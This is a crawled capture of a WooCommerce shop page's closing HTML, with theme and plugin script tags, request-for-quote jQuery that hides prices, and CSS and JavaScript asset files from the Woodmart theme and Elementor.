<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=7.0.4" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.0.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.0.4" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { jQuery( '.single_add_to_cart_button' ).show();
                jQuery( '.single_add_to_cart_button' ).attr('style','visibility: visible');
                 jQuery('.single_add_to_cart_button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);  
                  
                });</script></div><div class='gpls_script' style='display: none'><script>       
              if (typeof jQuery != 'undefined') {

    jQuery(document ).ready( function() {
     jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
        jQuery('.gpls_rfq_set' ).on( 'click', function() {
  //
  //jQuery('.qty').filter(':visible').focus();
});
       
        jQuery( '#woo_pp_ec_button_product' ).hide();
        jQuery( '#woo_pp_ec_button_product' ).attr('style','display: none ');
        jQuery( '#single_add_to_cart_button' ).hide();
        jQuery( '#single_add_to_cart_button' ).attr('style','display: none ');
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse ');

      //  jQuery('.gpls_rfq_set:input[type="submit"]').focus();
      //  jQuery(document).ready(function(){jQuery('.qty').filter(':visible').focus(); });

        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');

   

    });
     jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
}
</script></div><div class="gpls_script" style="display: none"><style>
                
                .related .woocommerce-Price-amount >*,
.related .from >*,
.related .price >*,
.related .total >*
.related .amount >*
.related .bundle_price >*{
    visibility: visible !important ;
   

}

.related .woocommerce-Price-amount,
.related .price,
.related .total,
.related .bundle_price,
.related .amount{
     
     visibility: visible !important ;
}
                
                .woocommerce-Price-amount,.from, .price, .product-selector__price,  .total, .bundle_price,.wc-pao-col2 {visibility: collapse}
#woo_pp_ec_button_product {visibility: collapse}

.single-product div.product form.cart .single_add_to_cart_button{visibility: hidden}
.gpls_rfq_set{visibility:visible !important}

.related .woocommerce-Price-amount >*,
.related .from >*,
.related .price >*,
.related .total >*
.related .amount >*
.related .bundle_price >*{
    visibility: visible !important ;
     

}

.related .woocommerce-Price-amount,
.related .price,
.related .total,
.related .bundle_price,
.related .amount{
    
     visibility: visible !important ;
}
</style></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 08:43:42 -->

--- FILE ---
content_type: text/css
request_url: https://3cdistribution.net/wp-content/uploads/2023/01/xts-header_904566-1675087674.css?ver=7.0.4
body_size: 188
content:


.whb-header-bottom .wd-dropdown {
	margin-top: 3px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 13px;
}

.whb-sticked .whb-header-bottom .wd-dropdown {
	margin-top: 7.5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:after {
	height: 17.5px;
}

.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 70px;
		max-height: 70px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 46px;
		max-height: 46px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 55px;
		max-height: 55px;
	}
		
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 40px;
		max-height: 40px;
	}
	
	
	}
		
.whb-s62vgl37p052mdljwdfp.wd-search-form.wd-header-search-form .searchform {
	--wd-form-bg: rgba(255, 255, 255, 1);
}
.whb-agekq5py2x6bca658nmc.wd-search-form.wd-header-search-form-mobile .searchform {
	--wd-form-bg: rgba(255, 255, 255, 1);
}
.whb-header-bottom {
	background-color: rgba(212, 54, 3, 1);
}


--- FILE ---
content_type: text/css
request_url: https://3cdistribution.net/wp-content/uploads/elementor/css/post-1330.css?ver=1752108526
body_size: 627
content:
.elementor-1330 .elementor-element.elementor-element-61d3db8e{margin:-30px 0px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-77eeaed0.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-1330 .elementor-element.elementor-element-1721ad79{width:auto;max-width:auto;}.elementor-1330 .elementor-element.elementor-element-1721ad79 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1330 .elementor-element.elementor-element-16c0d79c{width:auto;max-width:auto;}.elementor-1330 .elementor-element.elementor-element-16c0d79c > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1330 .elementor-element.elementor-element-964e5df{--divider-border-style:solid;--divider-color:#0000001F;--divider-border-width:1px;}.elementor-1330 .elementor-element.elementor-element-964e5df .elementor-divider-separator{width:100%;}.elementor-1330 .elementor-element.elementor-element-964e5df .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-1330 .elementor-element.elementor-element-1fa2d5ce{margin:0px 0px 40px 0px;}.elementor-1330 .elementor-element.elementor-element-752de80e > .elementor-element-populated{padding:10px 20px 10px 10px;}.elementor-1330 .elementor-element.elementor-element-72e652ba > .elementor-element-populated{padding:10px 10px 10px 20px;}.elementor-1330 .elementor-element.elementor-element-6c7b8918.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-1330 .elementor-element.elementor-element-598508d8{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-1330 .elementor-element.elementor-element-598508d8 > .elementor-widget-container{margin:0px 10px 20px 0px;}html .elementor-1330 .elementor-element.elementor-element-598508d8 .product_title{font-weight:800;}.elementor-1330 .elementor-element.elementor-element-1993543d{width:auto;max-width:auto;}.elementor-1330 .elementor-element.elementor-element-1993543d img{max-width:80px;}.elementor-1330 .elementor-element.elementor-element-1eac48f7 .price{font-size:28px;}.elementor-1330 .elementor-element.elementor-element-5c6deb2a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1330 .elementor-element.elementor-element-5c6deb2a{border-style:solid;border-width:1px 1px 1px 1px;border-color:#1010101A;padding:20px 20px 20px 20px;}.elementor-1330 .elementor-element.elementor-element-f4623e8.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-1330 .elementor-element.elementor-element-8d9325b{width:auto;max-width:auto;}.elementor-1330 .elementor-element.elementor-element-8d9325b > .elementor-widget-container{margin:0px 15px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-8d9325b .info-box-inner{font-size:14px;}.elementor-1330 .elementor-element.elementor-element-a11cb02{width:auto;max-width:auto;}.elementor-1330 .elementor-element.elementor-element-a11cb02 > .elementor-widget-container{margin:0px 15px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-a11cb02 .info-box-inner{font-size:14px;}.elementor-1330 .elementor-element.elementor-element-913ddb9{margin:0px 0px 70px 0px;}.elementor-1330 .elementor-element.elementor-element-350c8aa > .elementor-widget-container{margin:0px 0px 60px 0px;}.elementor-1330 .elementor-element.elementor-element-350c8aa .shop_attributes{--wd-attr-col:2;}.elementor-1330 .elementor-element.elementor-element-1a9585a > .elementor-widget-container{margin:0px 0px 10px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-1330 .elementor-element.elementor-element-752de80e{width:50%;}.elementor-1330 .elementor-element.elementor-element-72e652ba{width:50%;}.elementor-1330 .elementor-element.elementor-element-6c7b8918{width:100%;}}@media(max-width:1024px){.elementor-1330 .elementor-element.elementor-element-61d3db8e{margin:-35px 0px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-1fa2d5ce{margin:0px 0px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-752de80e > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1330 .elementor-element.elementor-element-72e652ba > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-1330 .elementor-element.elementor-element-598508d8{width:initial;max-width:initial;}.elementor-1330 .elementor-element.elementor-element-1993543d > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-1993543d img{max-width:60px;}.elementor-1330 .elementor-element.elementor-element-1eac48f7 .price{font-size:18px;}.elementor-1330 .elementor-element.elementor-element-441a09d1{width:100%;max-width:100%;}.elementor-1330 .elementor-element.elementor-element-441a09d1 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-1330 .elementor-element.elementor-element-913ddb9{margin:0px 0px 50px 0px;}.elementor-1330 .elementor-element.elementor-element-350c8aa > .elementor-widget-container{margin:0px 0px 40px 0px;}}@media(max-width:767px){.elementor-1330 .elementor-element.elementor-element-1721ad79{width:100%;max-width:100%;}.elementor-1330 .elementor-element.elementor-element-752de80e > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1330 .elementor-element.elementor-element-72e652ba > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1330 .elementor-element.elementor-element-598508d8{width:100%;max-width:100%;}.elementor-1330 .elementor-element.elementor-element-441a09d1{width:100%;max-width:100%;}.elementor-1330 .elementor-element.elementor-element-441a09d1 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-1330 .elementor-element.elementor-element-913ddb9{margin:0px 0px 30px 0px;}.elementor-1330 .elementor-element.elementor-element-350c8aa > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-350c8aa .shop_attributes{--wd-attr-col:1;}}

--- FILE ---
content_type: text/javascript
request_url: https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=7.0.4
body_size: 253
content:
!function(i){woodmartThemeModule.countProductVisits=function(){var t=1e4;void 0!==woodmart_settings.counter_visitor_live_duration&&(t=woodmart_settings.counter_visitor_live_duration),"yes"===woodmart_settings.counter_visitor_ajax_update?woodmartThemeModule.updateCountProductVisits():setTimeout(function(){woodmartThemeModule.updateCountProductVisits()},t)},woodmartThemeModule.updateCountProductVisits=function(){i(".wd-visits-count").each(function(){var o=i(this),t=o.data("product-id"),e=o.find(".wd-visits-count-number").text();t&&i.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_update_count_product_visits",product_id:t,count:e},method:"POST",success:function(t){t&&(o.find(".wd-visits-count-number").html(t.count),t.count?o.removeClass("wd-hide"):o.addClass("wd-hide"),"yes"===t.live_mode&&setTimeout(function(){woodmartThemeModule.countProductVisits()},woodmart_settings.counter_visitor_live_duration))},error:function(){console.log("ajax error")},complete:function(){}})})},i(document).ready(function(){woodmartThemeModule.countProductVisits()})}(jQuery);